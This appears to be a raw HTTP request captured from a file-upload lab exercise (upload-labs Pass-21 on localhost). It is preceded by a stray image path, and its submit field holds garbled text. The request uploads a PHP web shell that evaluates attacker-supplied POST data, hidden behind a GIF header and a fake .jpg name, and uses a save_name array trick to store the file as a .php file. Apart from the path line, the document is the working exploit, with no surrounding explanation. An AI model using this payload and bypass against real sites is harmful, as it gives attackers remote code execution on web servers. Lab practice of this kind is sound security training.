 POST /upload-labs/Pass-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-21/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2812822416839
Content-Length: 450

-----------------------------2812822416839
Content-Disposition: form-data; name="upload_file"; filename="yichen.jpg"
Content-Type: image/jpeg

GIF89a
<?php @eval ($_POST ['yichen']); ?>
-----------------------------2812822416839
Content-Disposition: form-data; name="save_name[0]"

upload-20.php/
-----------------------------2812822416839
Content-Disposition: form-data; name="save_name[2]"

jpg
-----------------------------2812822416839
Content-Disposition: form-data; name="submit"

涓婁紶
-----------------------------2812822416839--